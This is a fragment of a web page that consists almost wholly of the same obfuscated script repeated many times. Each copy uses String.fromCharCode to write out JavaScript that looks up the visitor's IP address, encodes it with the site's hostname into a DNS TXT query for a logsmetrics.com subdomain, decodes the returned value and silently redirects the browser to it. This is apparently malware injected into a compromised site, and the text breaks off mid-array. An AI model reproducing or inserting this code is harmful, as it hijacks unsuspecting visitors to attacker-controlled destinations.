41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,